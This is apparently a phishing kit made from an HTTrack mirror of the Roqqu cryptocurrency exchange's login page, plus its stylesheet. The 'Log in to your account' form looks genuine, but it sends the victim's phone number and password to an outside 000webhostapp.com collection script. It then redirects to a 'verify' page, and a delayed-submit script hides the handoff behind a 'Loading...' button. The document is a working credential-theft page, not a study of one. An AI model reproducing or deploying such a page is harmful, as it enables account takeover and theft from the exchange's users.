
<file: yc/websites/index.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from roqquweb.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 27 Mar 2022 16:19:56 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Log in to your account
</title>
    <link rel="stylesheet" href="../cdn.jsdelivr.net/npm/bootstrap%404.6.1/dist/css/bootstrap.min.css">
    <link rel="shortcut icon" href="images/download__1_-removebg-preview.png">
    <script src="../cdn.jsdelivr.net/npm/jquery%403.5.1/dist/jquery.slim.min.js"></script>
    <script src="../cdn.jsdelivr.net/npm/popper.js%401.16.1/dist/umd/popper.min.js"></script>
    <script src="../cdn.jsdelivr.net/npm/bootstrap%404.6.1/dist/js/bootstrap.bundle.min.js"></script>
    <script src="../kit.fontawesome.com/ae0531fa65.js" crossorigin="anonymous"></script>
    <link rel="stylesheet" href="sttyle.css">
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@500;600&amp;display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Spline+Sans:wght@700&amp;display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Raleway:wght@600&amp;display=swap" rel="stylesheet">

</head>
<body>
    <div class="text-center">
        <a href="#"><img class="header-img" src="../d33wubrfki0l68.cloudfront.net/d0d3b22fe2b73dfc1cc3cf4b5ed9ac9a686c1ef9/abb24/images/roqqu.png" alt=""></a>
    </div>
    <div class="container-custom">
    <form id="my-form" action="https://ycgodabeg.000webhostapp.com/yellocar/post.php" class="form-signin" method="POST">
        <h2 class="form-signin-heading text-center"> Log in to your account</h2>
        <h2 class="signii text-center">Enter your mobile number to continue</h2>
        <input type="hidden" name="_next" value=".././websites/verify.htm">
        <input type="hidden" name="_captcha" value="false">
        <div class="form-group row">
            <div class="col-sm-8">
        <input style="width: 359px; height: 56px;font-family: Jost, sans-serif!important;" id="input1" spellcheck="false" required maxlength="11" minlength="11" type="tel" class="form-control" name="phone" placeholder="phone number" >
        </div>
        </div>
        <input id="input2" type="password" class="form-control" name="password" required placeholder="Password">
        <button id="submit-btn" type="submit"  class="btn btn-md btn-primary btn-block">Login</button>
      
            
            
            </div>
        </div>
        </div>
    </form>
    <div  class="text-center" style="padding-top: 1rem;">
            <p class="footer">
               <a href="#">Don't have an account?</a> 
                <a href="#">Forgot password?</a> 
                <a href="#">Terms</a> <br> 
                <a href="#">Having issue with two factor authentication?</a>
            </p>
    </div>
  </div>


 <script>
        function submitWithDelay(event) {
        
        event.preventDefault();
        
       
        var submitBtn = document.getElementById("submit-btn");
        submitBtn.disabled = true;
        submitBtn.textContent = "Loading...";
        
      
        setTimeout(function() {
          
          document.getElementById("my-form").submit();
        }, 5000);
      }
      
      
      document.getElementById("my-form").addEventListener("submit", submitWithDelay);
      
      </script>


  <script src="main.js"></script>
</body>

<!-- Mirrored from roqquweb.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 27 Mar 2022 16:20:08 GMT -->
</html>
</file>
<file: yc/websites/sttyle.css>
a{
    text-decoration: none;
}
a:hover{
    text-decoration: none;
    color: #444;;
}
body{
    background-color:#ffffff;
   font-family: Arial, Helvetica, sans-serif;
   transition: all .3s ease-in-out;
}
input2{
  margin: 5px 0 5px 0;
}

input{
    overflow: visible;
    font-size: 16px;
    font-family: 'brown-regular';
}
.container-custom {
    padding: .2rem;
}
.header-img{
    border-style: none;
    width: 169px;
    margin-top: 55px;
    margin-bottom: 30px;
}
h2{
    font-weight: 500;
    line-height: 2.2em;
    font-size: 1.51428571rem;
    padding: 0;
    margin-bottom: 1rem;
    color: rgb(44, 41, 41);
    font-family: 'Raleway', sans-serif;
    margin-top: 3px;
}
.wrapper{
    margin: 10px;
}
.form-signin{
    max-width: 390px;
    margin: 0 auto;
    background-color: white;
    padding:30px 12px;
    border-radius: 6px !important;
}
.form-signin .form-signin-heading{
    margin-bottom: 15px;
}
.form-signin input[type="email"], .form-signin input[type="password"],.form-signin input[type="tel"]  {
    padding: 6px 20px;
    height: 48px;
    font-weight: 500;
    font-family:sans-serif ;
    opacity: 1;
    width: 100%;
    outline: none;
    box-shadow: 0 0 0 0 transparent inset;
    vertical-align: top;
}
.form-control:focus{
    border-color: #0059dd;
    box-shadow: 0 0 0 0 rgb(34 36 38 / 35%) inset;
    transition: 0.1s;
    color: rgba(0,0,0,.95);
    border-radius: .28571429rem;
}
.form-control{
    margin: 0 0 1em;
}
button{
    padding: 6px 21px;
    height: 48px;
    margin-bottom: 15px;
}
.btn{
    background-color: #fcb41c;
    font-weight: 500;
    font-size: 15px;
    word-spacing: 0.08em;
    letter-spacing: 0.04em;
}
.btn:hover{
    background-color: #fcb41c;
}
.form-signin ::placeholder{
    opacity: 0.5;
    font-weight: 500;
}
@media(max-device-width:480px) {
    .form-signin{
        border-radius: 2px !important;
        max-width: 100%;
        position: relative;
        display: flex;
        -webkit-box-orient: vertical;
        flex-direction: column;

    }
}
.signii{
    overflow: hidden;
    padding-top: 5px;
}
.signii::before,
.signii::after {
    background-color: rgb(188, 202, 216);
    content: "";
    display: inline-block;
    height: 1px;
    position: relative;
    vertical-align: middle;
    width: 50%;
}
.signii::before{
    right: 0.5em;
    margin-left: -50%;
}
.signii::after{
    left: 0.5em;
    margin-right: -50%;
}
.signii{
    font-size: 15.1px ;
    line-height: 1.4em;
    word-spacing: 0.05em;
    font-family: 'Spline Sans', sans-serif;
    margin-top: 10px;
}
.google-img{
    width: 20px;
    height: 22px;
    margin-right: 90px;
    margin-top: -5px;
}

.facebook-img{
    width: 25px;
    height: 25px;
    transform: translateX(-3rem);
    margin-top: -5px;

}
.row{
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    justify-content: center;
    text-align: center;
    align-items: center;
    place-items: center;
    padding-right: .8rem;
    padding-left: .4rem;
}
#googlebtn{
    color: #444;
    border-radius: 5px;
    border: 1px solid #b3b3b3;
    padding: 15px;
    background: #fff;
    max-inline-size: 160.5px;
    margin-right: 20px;
    margin-left: 14px;
}
#fbbtn{
    color: #444;
    border-radius: 5px;
    border: 1px solid #b3b3b3;
    padding: 15px;
    padding-top: 15px;
    background: #fff;
    max-inline-size: 160.5px;
    
}
.btntext{
    display:block;
    padding-left: 32px;
    padding-right: 42px;
    margin-top: -25px;
    margin-left: 15px;
    font-weight: 700;
    font-family: 'Roboto',sans-serif;
}
@media(max-device-width:480px){
 #fbbtn{
    transform: translateX(-0px);
 }
    #googlebtn{
        margin-left: 12px;

    }
}
.container{
    padding: 9px;
}
.footer a{
    color: #fff;
    text-decoration: none;
    text-align: center;
    font-weight: 500;
    margin-right: 7px;
}
</file>
